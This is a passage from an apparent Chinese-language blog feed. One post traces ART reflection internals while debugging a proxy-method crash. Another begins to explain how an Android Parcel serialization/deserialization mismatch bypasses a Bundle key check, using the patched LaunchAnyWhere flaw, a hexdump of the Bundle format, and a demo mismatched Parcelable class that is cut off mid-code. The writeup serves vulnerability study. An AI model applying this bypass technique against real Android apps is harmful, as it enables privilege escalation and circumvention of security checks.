kRuntimePointerSize);</span><br><span class="line">  DCHECK(!Runtime::Current()-&gt;IsActiveTransaction());</span><br><span class="line">  <span class="comment">//这一句应该就是最关键的,获取到方法的信息</span></span><br><span class="line">  Handle&lt;mirror::Method&gt; result = hs.NewHandle(</span><br><span class="line">      mirror::Class::GetDeclaredMethodInternal&lt;kRuntimePointerSize, <span class="literal">false</span>&gt;(</span><br><span class="line">          soa.Self(),</span><br><span class="line">          DecodeClass(soa, javaThis),</span><br><span class="line">          soa.Decode&lt;mirror::String&gt;(name),</span><br><span class="line">          soa.Decode&lt;mirror::ObjectArray&lt;mirror::Class&gt;&gt;(args)));</span><br><span class="line">  <span class="keyword">if</span> (result == <span class="literal">nullptr</span> || ShouldBlockAccessToMember(result-&gt;GetArtMethod(), soa.Self())) &#123;</span><br><span class="line">    <span class="keyword">return</span> <span class="literal">nullptr</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> soa.AddLocalReference&lt;jobject&gt;(result.Get());</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>然后看一下 GetDeclaredMethodInternal的实现<br><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">template</span> &lt;PointerSize kPointerSize, <span class="keyword">bool</span> kTransactionActive&gt;</span><br><span class="line">ObjPtr&lt;Method&gt; Class::GetDeclaredMethodInternal(</span><br><span class="line">    Thread* self,</span><br><span class="line">    ObjPtr&lt;Class&gt; klass,  类</span><br><span class="line">    ObjPtr&lt;String&gt; name,  方法名</span><br><span class="line">    ObjPtr&lt;ObjectArray&lt;Class&gt;&gt; args) &#123;  参数类型列表</span><br><span class="line">  <span class="comment">// Covariant return types permit the class to define multiple</span></span><br><span class="line">  <span class="comment">// methods with the same name and parameter types. Prefer to</span></span><br><span class="line">  <span class="comment">// return a non-synthetic method in such situations. We may</span></span><br><span class="line">  <span class="comment">// still return a synthetic method to handle situations like</span></span><br><span class="line">  <span class="comment">// escalated visibility. We never return miranda methods that</span></span><br><span class="line">  <span class="comment">// were synthesized by the runtime.</span></span><br><span class="line">  StackHandleScope&lt;<span class="number">3</span>&gt; hs(self);</span><br><span class="line">  <span class="keyword">auto</span> h_method_name = hs.NewHandle(name);</span><br><span class="line">  <span class="keyword">if</span> (UNLIKELY(h_method_name == <span class="literal">nullptr</span>)) &#123;</span><br><span class="line">    ThrowNullPointerException(<span class="string">"name == null"</span>);</span><br><span class="line">    <span class="keyword">return</span> <span class="literal">nullptr</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">auto</span> h_args = hs.NewHandle(args);</span><br><span class="line">  Handle&lt;Class&gt; h_klass = hs.NewHandle(klass);</span><br><span class="line">  ArtMethod* result = <span class="literal">nullptr</span>;</span><br><span class="line">  <span class="comment">//这里看字面意思就是获取这个类的虚方法的列表,进行遍历,GetDeclaredVirtualMethods的代码我稍微跟了下,最后就是返回一个ArraySlice&lt;ArtMethod&gt;集合,过程涉及到一些偏移什么的,应该相对底层了,这里先不深究了</span></span><br><span class="line">  <span class="keyword">for</span> (<span class="keyword">auto</span>&amp; m : h_klass-&gt;GetDeclaredVirtualMethods(kPointerSize)) &#123;</span><br><span class="line">    <span class="keyword">auto</span>* np_method = m.GetInterfaceMethodIfProxy(kPointerSize);</span><br><span class="line">    <span class="comment">// May cause thread suspension.</span></span><br><span class="line">    ObjPtr&lt;String&gt; np_name = np_method-&gt;GetNameAsString(self);</span><br><span class="line">    <span class="comment">//这里的操作也比较直接,就是对比方法名称和参数列表是否相等,下面那个循环的操作也比较类似</span></span><br><span class="line">    <span class="keyword">if</span> (!np_name-&gt;Equals(h_method_name.Get()) || !np_method-&gt;EqualParameters(h_args)) &#123;</span><br><span class="line">      <span class="keyword">if</span> (UNLIKELY(self-&gt;IsExceptionPending())) &#123;</span><br><span class="line">        <span class="keyword">return</span> <span class="literal">nullptr</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">continue</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">if</span> (!m.IsMiranda()) &#123;</span><br><span class="line">      <span class="keyword">if</span> (!m.IsSynthetic()) &#123;</span><br><span class="line">        <span class="keyword">return</span> Method::CreateFromArtMethod&lt;kPointerSize, kTransactionActive&gt;(self, &amp;m);</span><br><span class="line">      &#125;</span><br><span class="line">      result = &amp;m;  <span class="comment">// Remember as potential result if it's not a miranda method.</span></span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">if</span> (result == <span class="literal">nullptr</span>) &#123;</span><br><span class="line">    <span class="keyword">for</span> (<span class="keyword">auto</span>&amp; m : h_klass-&gt;GetDirectMethods(kPointerSize)) &#123;</span><br><span class="line">      <span class="keyword">auto</span> modifiers = m.GetAccessFlags();</span><br><span class="line">      <span class="keyword">if</span> ((modifiers &amp; kAccConstructor) != <span class="number">0</span>) &#123;</span><br><span class="line">        <span class="keyword">continue</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">auto</span>* np_method = m.GetInterfaceMethodIfProxy(kPointerSize);</span><br><span class="line">      <span class="comment">// May cause thread suspension.</span></span><br><span class="line">      ObjPtr&lt;String&gt; np_name = np_method-&gt;GetNameAsString(self);</span><br><span class="line">      <span class="keyword">if</span> (np_name == <span class="literal">nullptr</span>) &#123;</span><br><span class="line">        self-&gt;AssertPendingException();</span><br><span class="line">        <span class="keyword">return</span> <span class="literal">nullptr</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">if</span> (!np_name-&gt;Equals(h_method_name.Get()) || !np_method-&gt;EqualParameters(h_args)) &#123;</span><br><span class="line">        <span class="keyword">if</span> (UNLIKELY(self-&gt;IsExceptionPending())) &#123;</span><br><span class="line">          <span class="keyword">return</span> <span class="literal">nullptr</span>;</span><br><span class="line">        &#125;</span><br><span class="line">        <span class="keyword">continue</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      DCHECK(!m.IsMiranda());  <span class="comment">// Direct methods cannot be miranda methods.</span></span><br><span class="line">      <span class="keyword">if</span> ((modifiers &amp; kAccSynthetic) == <span class="number">0</span>) &#123;</span><br><span class="line">        <span class="keyword">return</span> Method::CreateFromArtMethod&lt;kPointerSize, kTransactionActive&gt;(self, &amp;m);</span><br><span class="line">      &#125;</span><br><span class="line">      result = &amp;m;  <span class="comment">// Remember as potential result.</span></span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="keyword">return</span> result != <span class="literal">nullptr</span></span><br><span class="line">      ? Method::CreateFromArtMethod&lt;kPointerSize, kTransactionActive&gt;(self, result)</span><br><span class="line">      : <span class="literal">nullptr</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>这些其实不是我的重点..我的疑问其实出在GetNameAsString中<br>字面意思其实蛮好理解的,就是获取名称的字符串,然而<br><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">ObjPtr&lt;mirror::String&gt; ArtMethod::GetNameAsString(Thread* self) &#123;</span><br><span class="line">  CHECK(!IsProxyMethod());</span><br><span class="line">  StackHandleScope&lt;<span class="number">1</span>&gt; hs(self);</span><br><span class="line">  Handle&lt;mirror::DexCache&gt; dex_cache(hs.NewHandle(GetDexCache()));</span><br><span class="line">  <span class="keyword">auto</span>* dex_file = dex_cache-&gt;GetDexFile();</span><br><span class="line">  <span class="keyword">uint32_t</span> dex_method_idx = GetDexMethodIndex();</span><br><span class="line">  <span class="keyword">const</span> DexFile::MethodId&amp; method_id = dex_file-&gt;GetMethodId(dex_method_idx);</span><br><span class="line">  <span class="keyword">return</span> Runtime::Current()-&gt;GetClassLinker()-&gt;ResolveString(method_id.name_idx_, dex_cache);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>在IsProxyMethod中的返回值为true,导致CHECK(!IsProxyMethod())报check failed,导致程序终止了<br>有些东西涉及到工作的具体内容这里就不说了,但是确实比较玄学..</p><p>还是得想办法摸索一下看看</p><p>代理方法这个东西,我其实没怎么查到相关信息</p><blockquote><p>至于代理方法，由于是动态生成的（没有对应的DEX字节码），因此即使ART虚拟机运行在解释模式中，它们也不通过解释器来执行（这一点猜测的，还没有确认）。</p></blockquote><p>上文中的GetNameAsString实现的最后的return语句,看起来是向dex缓存来找对应的方法名称,但是如果是代理方法,就是没有对应的dex字节码,就肯定是找不到了,所以在执行这个方法的最前面就会进行这个check<br>看一下IsProxyMethod的具体实现<br><figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">inline</span> <span class="keyword">bool</span> ArtMethod::IsProxyMethod() &#123;</span><br><span class="line">  DCHECK(!IsRuntimeMethod()) &lt;&lt; <span class="string">"ArtMethod::IsProxyMethod called on a runtime method"</span>;</span><br><span class="line">  <span class="comment">// Avoid read barrier since the from-space version of the class will have the correct proxy class</span></span><br><span class="line">  <span class="comment">// flags since they are constant for the lifetime of the class.</span></span><br><span class="line">  <span class="keyword">return</span> GetDeclaringClass&lt;kWithoutReadBarrier&gt;()-&gt;IsProxyClass();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>大概是这样,emmm…我刚刚好像找到为什么报错了,公司的代码重写了这个部分,细节这里不贴出来了,可能是那个重写的部分没有对这个方法有正确的返回值,所以会出错.</p><p>嗯大概是这样吧,算是比较水的分析了一下反射找到方法的流程,还好找着为什么报错了要不然就要被连人带椅子扔出去了.</p>]]></content>
    
    <summary type="html">
    
      &lt;h2 id=&quot;art-反射-获取方法实例的流程&quot;&gt;&lt;a href=&quot;#art-反射-获取方法实例的流程&quot; class=&quot;headerlink&quot; title=&quot;art 反射 获取方法实例的流程&quot;&gt;&lt;/a&gt;art 反射 获取方法实例的流程&lt;/h2&gt;&lt;h4 id=&quot;java层&quot;&gt;&lt;a href=&quot;#java层&quot; class=&quot;headerlink&quot; title=&quot;java层&quot;&gt;&lt;/a&gt;java层&lt;/h4&gt;&lt;p&gt;java这层就简单一点说了,获取到class对象以后,使用getDeclaredMethod,然后调用getMethod,调用到getDeclaredMethodInternal.&lt;/p&gt;
    
    </summary>
    
    
    
  </entry>
  
  <entry>
    <title>Android 序列化反序列化不匹配造成的一个安全问题</title>
    <link href="http://yoursite.com/2018/06/17/Android-%E5%BA%8F%E5%88%97%E5%8C%96%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8D%E5%8C%B9%E9%85%8D%E9%80%A0%E6%88%90%E7%9A%84%E4%B8%80%E4%B8%AA%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/"/>
    <id>http://yoursite.com/2018/06/17/Android-%E5%BA%8F%E5%88%97%E5%8C%96%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8D%E5%8C%B9%E9%85%8D%E9%80%A0%E6%88%90%E7%9A%84%E4%B8%80%E4%B8%AA%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/</id>
    <published>2018-06-16T17:47:26.000Z</published>
    <updated>2020-07-28T14:07:02.463Z</updated>
    
    <content type="html"><![CDATA[<h2 id="Android中的序列化反序列化不匹配导致的漏洞解析"><a href="#Android中的序列化反序列化不匹配导致的漏洞解析" class="headerlink" title="Android中的序列化反序列化不匹配导致的漏洞解析"></a>Android中的序列化反序列化不匹配导致的漏洞解析</h2><blockquote><p>本文仅供安全技术交流,请勿用于不正当的用途,造成的一切后果与本文作者无关.</p></blockquote><h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>上一次提到了<a href="https://github.com/EggUncle/LaunchAnyWhere" target="_blank" rel="noopener">launchAnyWhere</a>这个漏洞,其中提到了修补方案,就是去验证intent指向的app和appB是不是有相同签名的,这里有这样一段:<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line">if (result != null</span><br><span class="line">+                    &amp;&amp; (intent = result.getParcelable(AccountManager.KEY_INTENT)) != null) &#123;</span><br><span class="line">+                /*</span><br><span class="line">+                 * The Authenticator API allows third party authenticators to</span><br><span class="line">+                 * supply arbitrary intents to other apps that they can run,</span><br><span class="line">+                 * this can be very bad when those apps are in the system like</span><br><span class="line">+                 * the System Settings.</span><br><span class="line">+                 */</span><br><span class="line">+                PackageManager pm = mContext.getPackageManager();</span><br><span class="line">+                ResolveInfo resolveInfo = pm.resolveActivity(intent, 0);</span><br><span class="line">+                int targetUid = resolveInfo.activityInfo.applicationInfo.uid;</span><br><span class="line">+                int authenticatorUid = Binder.getCallingUid();</span><br><span class="line">+                if (PackageManager.SIGNATURE_MATCH !=</span><br><span class="line">+                        pm.checkSignatures(authenticatorUid, targetUid)) &#123;</span><br><span class="line">+                    throw new SecurityException(</span><br><span class="line">+                            &quot;Activity to be started with KEY_INTENT must &quot; +</span><br><span class="line">+                            &quot;share Authenticator&apos;s signatures&quot;);</span><br><span class="line">+                &#125;</span><br><span class="line">+            &#125;</span><br></pre></td></tr></table></figure></p><p>可以看到这里有检查result.getParcelable(AccountManager.KEY_INTENT)是否为空,如果不是,就对他进行检查.那有没有绕过的方法?</p><p>有的</p><a id="more"></a><h3 id="0x01-背景知识"><a href="#0x01-背景知识" class="headerlink" title="0x01 背景知识"></a>0x01 背景知识</h3><h4 id="Bundle"><a href="#Bundle" class="headerlink" title="Bundle"></a>Bundle</h4><p>直接上官方文档把</p><blockquote><p>A mapping from String keys to various Parcelable values.</p></blockquote><p>bundle常用在Activity中传递数据,可以传递序列化的对象.</p><h4 id="Bundle格式"><a href="#Bundle格式" class="headerlink" title="Bundle格式"></a>Bundle格式</h4><p>首先我们先说一下如何将bundle信息dump到本地并查看<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line">Bundle bundle = new Bundle();</span><br><span class="line">bundle.readFromParcel(targetParcel);</span><br><span class="line">...............</span><br><span class="line"></span><br><span class="line">public static void dumpBundle(Parcel parcel, String name) &#123;</span><br><span class="line">    byte[] data = parcel.marshall();</span><br><span class="line">    try &#123;</span><br><span class="line">        FileOutputStream fileOutputStream = new FileOutputStream(&quot;/sdcard/&quot; + name + &quot;.data&quot;);</span><br><span class="line">        fileOutputStream.write(data);</span><br><span class="line">        fileOutputStream.close();</span><br><span class="line">    &#125; catch (Exception e) &#123;</span><br><span class="line"></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>我们先生成一个简单的bundle数据再保存到本地<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">Bundle bundle=new Bundle();</span><br><span class="line">      bundle.putInt(&quot;intkey&quot;,123);</span><br><span class="line">      bundle.putChar(&quot;charkey&quot;,&apos;a&apos;);</span><br><span class="line"></span><br><span class="line">      Test test=new Test(1);</span><br><span class="line">      Parcel parcel=Parcel.obtain();</span><br><span class="line">      bundle.putParcelable(&quot;testkey&quot;,test);</span><br><span class="line">      bundle.writeToParcel(parcel,0);</span><br><span class="line">      byte[] data=parcel.marshall();</span><br><span class="line"></span><br><span class="line">dumpBundle(parcel,&quot;test&quot;)</span><br></pre></td></tr></table></figure></p><p>Test类是实现parcelable接口的类,其中只有一个属性int num;</p><p>dump到本地后,可以用hexdump vim或者010editor打开,这里就用hexdump打开了<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line">hexdump -C test.data</span><br><span class="line"></span><br><span class="line">00000000  f8 00 00 00 42 4e 44 4c  03 00 00 00 07 00 00 00  |....BNDL........|</span><br><span class="line">00000010  74 00 65 00 73 00 74 00  6b 00 65 00 79 00 00 00  |t.e.s.t.k.e.y...|</span><br><span class="line">00000020  04 00 00 00 1c 00 00 00  63 00 6f 00 6d 00 2e 00  |........c.o.m...|</span><br><span class="line">00000030  65 00 67 00 67 00 75 00  6e 00 63 00 6c 00 65 00  |e.g.g.u.n.c.l.e.|</span><br><span class="line">00000040  2e 00 64 00 75 00 6d 00  70 00 62 00 75 00 6e 00  |..d.u.m.p.b.u.n.|</span><br><span class="line">00000050  64 00 6c 00 65 00 2e 00  54 00 65 00 73 00 74 00  |d.l.e...T.e.s.t.|</span><br><span class="line">00000060  00 00 00 00 01 00 00 00  06 00 00 00 69 00 6e 00  |............i.n.|</span><br><span class="line">00000070  74 00 6b 00 65 00 79 00  00 00 00 00 01 00 00 00  |t.k.e.y.........|</span><br><span class="line">00000080  7b 00 00 00 07 00 00 00  63 00 68 00 61 00 72 00  |&#123;.......c.h.a.r.|</span><br><span class="line">00000090  6b 00 65 00 79 00 00 00  15 00 00 00 13 00 00 00  |k.e.y...........|</span><br><span class="line">000000a0  6a 00 61 00 76 00 61 00  2e 00 6c 00 61 00 6e 00  |j.a.v.a...l.a.n.|</span><br><span class="line">000000b0  67 00 2e 00 43 00 68 00  61 00 72 00 61 00 63 00  |g...C.h.a.r.a.c.|</span><br><span class="line">000000c0  74 00 65 00 72 00 00 00  32 00 00 00 ac ed 00 05  |t.e.r...2.......|</span><br><span class="line">000000d0  73 72 00 13 6a 61 76 61  2e 6c 61 6e 67 2e 43 68  |sr..java.lang.Ch|</span><br><span class="line">000000e0  61 72 61 63 74 65 72 34  8b 47 d9 6b 1a 26 78 02  |aracter4.G.k.&amp;x.|</span><br><span class="line">000000f0  00 01 43 00 05 76 61 6c  75 65 78 70 00 61 00 00  |..C..valuexp.a..|</span><br><span class="line">00000100</span><br></pre></td></tr></table></figure></p><p>整个数据为小端</p><p>f8 00 00 00 是bundle长度<br><br>42 4e 44 4c 是bundle的魔数<br><br>03 00 00 00 是bundle包含的key-value的数量<br><br>07 00 00 00 是第一个键值对的长度,以两个字节为单位<br><br>74 00 65 00 73 00 74 00  6b 00 65 00 79 00 即第一个key 内容为testkey<br>00 00 这个我一直没搞清楚是干嘛的,感觉像是为了对齐<br>04 00 00 00 代表序列化对象,这个值对应的类型定义在<a href="http://androidxref.com/8.0.0_r4/xref/frameworks/base/core/java/android/os/Parcel.java" target="_blank" rel="noopener">Parcel.java</a>中,这里截取一小段源码:</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br></pre></td><td class="code"><pre><span class="line">215    // Keep in sync with frameworks/native/include/private/binder/ParcelValTypes.h.</span><br><span class="line">216    private static final int VAL_NULL = -1;</span><br><span class="line">217    private static final int VAL_STRING = 0;</span><br><span class="line">218    private static final int VAL_INTEGER = 1;</span><br><span class="line">219    private static final int VAL_MAP = 2;</span><br><span class="line">220    private static final int VAL_BUNDLE = 3;</span><br><span class="line">221    private static final int VAL_PARCELABLE = 4;</span><br><span class="line">222    private static final int VAL_SHORT = 5;</span><br><span class="line">223    private static final int VAL_LONG = 6;</span><br><span class="line">224    private static final int VAL_FLOAT = 7;</span><br><span class="line">225    private static final int VAL_DOUBLE = 8;</span><br><span class="line">226    private static final int VAL_BOOLEAN = 9;</span><br><span class="line">227    private static final int VAL_CHARSEQUENCE = 10;</span><br><span class="line">228    private static final int VAL_LIST  = 11;</span><br><span class="line">229    private static final int VAL_SPARSEARRAY = 12;</span><br><span class="line">230    private static final int VAL_BYTEARRAY = 13;</span><br><span class="line">231    private static final int VAL_STRINGARRAY = 14;</span><br><span class="line">232    private static final int VAL_IBINDER = 15;</span><br><span class="line">233    private static final int VAL_PARCELABLEARRAY = 16;</span><br><span class="line">234    private static final int VAL_OBJECTARRAY = 17;</span><br><span class="line">235    private static final int VAL_INTARRAY = 18;</span><br><span class="line">236    private static final int VAL_LONGARRAY = 19;</span><br><span class="line">237    private static final int VAL_BYTE = 20;</span><br><span class="line">238    private static final int VAL_SERIALIZABLE = 21;</span><br><span class="line">239    private static final int VAL_SPARSEBOOLEANARRAY = 22;</span><br><span class="line">240    private static final int VAL_BOOLEANARRAY = 23;</span><br><span class="line">241    private static final int VAL_CHARSEQUENCEARRAY = 24;</span><br><span class="line">242    private static final int VAL_PERSISTABLEBUNDLE = 25;</span><br><span class="line">243    private static final int VAL_SIZE = 26;</span><br><span class="line">244    private static final int VAL_SIZEF = 27;</span><br><span class="line">245    private static final int VAL_DOUBLEARRAY = 28;</span><br></pre></td></tr></table></figure><p>1c 00 00 00 为序列化的类名的长度,此处为28,因为是两个字节为一个单位,所以这里就是56个字节<br>63 00 6f 00 6d 00 2e 00<br><br>65 00 67 00 67 00 75 00<br><br>6e 00 63 00 6c 00 65 00<br><br>2e 00 64 00 75 00 6d 00<br><br>70 00 62 00 75 00 6e 00<br><br>64 00 6c 00 65 00 2e 00<br><br>54 00 65 00 73 00 74 00<br><br>对应的值为com.egguncle.dumpbundle.Test<br><br>00 00 00 00 这四个字节我也没弄清楚作用,但是在每一个键结束之后都有这个,大概是把键值分开?但是下面的char键值对并没有这样<br><br>01 00 00 00 这个就是序列化中类的属性的值,此处值为1 <br><br>06 00 00 00 第二个键值对的长度<br><br>69 00 6e 00 74 00 6b 00 65 00 79 00 这里就是第二个键值对的键内容 intkey<br><br>00 00 00 00 又是这个熟悉的四个字节<br><br>01 00 00 00 代表内容为int类型<br><br>7b 00 00 00 代表值,7b转换成十进制是123<br><br>后面就不再分析了,后续在实现的时候会详细分析我们的bundle数据<br></p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/img1.jpeg?raw=true" alt=""></p><h3 id="0x02-示例"><a href="#0x02-示例" class="headerlink" title="0x02 示例"></a>0x02 示例</h3><p>我们现在来写一个demo,大致功能是,在MainActivity中,给intent设置一些bundle数据,并启动第二个界面Main2Activity,但是在启动之前做一个检测,当检测到恶意数据的时候,就拒绝启动Main2Activity,但是在界面Main2Activity中,会尝试获取这个键值对并获取它的一些信息,我知道这个场景可能显得比较沙雕…但是我们的重点不是这个,我们的重点是,如何在activity1中绕过这个检测限制?</p><p>首先来看一下界面1中的限制的代码,比如说我们要传入的恶意键值对的键是evilkv,值是一个序列化对象,那这里就读取这个键,如果返回值不为空,那就说明键值对存在.<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">private boolean checkBundle(Bundle bundle) &#123;</span><br><span class="line">    if (bundle.getParcelable(&quot;evilkv&quot;) != null) &#123;</span><br><span class="line">        return false;</span><br><span class="line">    &#125;</span><br><span class="line">    return true;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>我们先尝试一下常规操作,就是将恶意键值对存到bundle里面,在将bundle给intent,看看会怎么样<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">Bundle testBundle=new Bundle();</span><br><span class="line">EvilParcel evilParcel=new EvilParcel(&quot;evil data&quot;);</span><br><span class="line">testBundle.putParcelable(&quot;evilkv&quot;,evilParcel);</span><br><span class="line">if (checkBundle(testBundle))&#123;</span><br><span class="line">    Intent intent = new Intent(MainActivity.this, Main2Activity.class);</span><br><span class="line">    intent.putExtras(testBundle);</span><br><span class="line">    startActivity(intent);</span><br><span class="line">&#125;else&#123;</span><br><span class="line">    Log.i(TAG, &quot;there is a evilkv!&quot;);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>界面这里就不截图了,就是一个按钮,点击以后执行上面的代码,我们多点几下<br><br><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-06-15%2019-14-32%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>界面2没有启动,而且log也输出了there is a evilkv! 说明还是被检测到了,接下来就是重点了,如何绕过?</p><h3 id="0x03-利用序列化反序列化不匹配来绕过键值检测"><a href="#0x03-利用序列化反序列化不匹配来绕过键值检测" class="headerlink" title="0x03 利用序列化反序列化不匹配来绕过键值检测"></a>0x03 利用序列化反序列化不匹配来绕过键值检测</h3><p>假设这个类里面有这样一个支持序列化的类:<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br></pre></td><td class="code"><pre><span class="line">public class MyMismatchParcel implements Parcelable &#123;</span><br><span class="line"></span><br><span class="line">    private final static String TAG=&quot;MYTEST_MyMismatchParcel&quot;;</span><br><span class="line"></span><br><span class="line">    private int mDataInt;</span><br><span class="line"></span><br><span class="line">    public int getmDataInt() &#123;</span><br><span class="line">        return mDataInt;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    protected MyMismatchParcel(Parcel in) &#123;</span><br><span class="line">        readFromParcel(in);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    public static final Creator&lt;MyMismatchParcel&gt; CREATOR = new Creator&lt;MyMismatchParcel&gt;() &#123;</span><br><span class="line">        @Override</span><br><span class="line">        public MyMismatchParcel createFromParcel(Parcel in) &#123;</span><br><span class="line">            return new 